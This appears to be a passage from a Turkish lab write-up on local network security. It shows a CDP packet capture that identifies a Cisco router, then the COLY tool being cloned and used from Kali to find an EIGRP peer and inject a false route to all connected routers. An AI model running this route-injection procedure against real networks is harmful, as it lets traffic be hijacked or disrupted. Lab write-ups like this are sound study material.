 Yerel Ağ Güvenlik
CDP paketinden ise cihazın Cisco router olduğu aşağıdaki gibi saptanmıştır.
Frame 2: 352 bytes on wire (2816 bits), 352 bytes captured
IEEE 802.3 Ethernet
Logical-Link Control
Cisco Discovery Protocol
Version: 2
TTL: 180 seconds
Checksum: 0xe876 [correct]
[Checksum Status: Good]
Device ID: R1
Type: Device ID (0x0001)
Length: 6
Device ID: R1
Software version
Type: Software version (0x0005)
Length: 253
Software version: Cisco IOS Software, 3700 Software (C3
Software version: Technical Support: http://www.cisco.c
Software version: Copyright (c) 1986-2009 by Cisco Syst
Software version: Compiled Mon 14-Sep-09 15:53 by prod_
Platform: Cisco 3725
Addresses
Port ID: FastEthernet0/0
Capabilities
Type: Capabilities (0x0004)
Length: 8
Capabilities: 0x00000029
VTP Management Domain:
Bu noktadan sonra COLY aracı aşağıdaki gibi Kali kutuya indirilerek kurulmuştur.
https://github.com/tokozedg/coly
6 commits 2 branches
Branch: master
tokozedg copy readme
README.md copy readme
coly.py
README.md
284
Kurulum:
root@kali:~# git clone https://github.com/tokozedg/coly.git
Cloning into 'coly'...
remote: Counting objects: 22, done.
remote: Total 22 (delta 0), reused 0 (delta 0), pack-reused 22
Unpacking objects: 100% (22/22), done.
root@kali:~# ls |grep coly
coly
root@kali:~# ls -la |grep coly
drwxr-xr-x 3 root root 4096 Sep 25 11:09 coly
root@kali:~# cd coly/
root@kali:~/coly# ls
coly.py README.md
Kurulum tamamlandıktan sonra, aşağıda gösterilen komutlar ile önce ilgili interface belirtilmiştir.
Daha sonra keşif yapılarak AS numarası öğrenilerek buradan hello paketi gönderilmiştir. İlgili
routing komşuluğu kurulduktan hemen sonra update paketleri ile route injection saldırısı tüm bağlı
yönlendiricileri etkileyecek şekilde gerçekleştirilmiştir.
root@kali:~/coly# ./coly.py
EIGRP route injector, v0.1 Source: http://code.google.com/p/coly/
kali(router-config)#interface eth3
Interface set to eth3, IP: 192.168.37.151
kali(router-config)#discover
Discovering Peers and AS
Peer found: 192.168.37.100 AS: 10
AS set to 10
kali(router-config)#hi
Hello thread started
kali(router-config)#inject 8.8.8.0/24
Sending route to 192.168.37.100
kali(router-config)#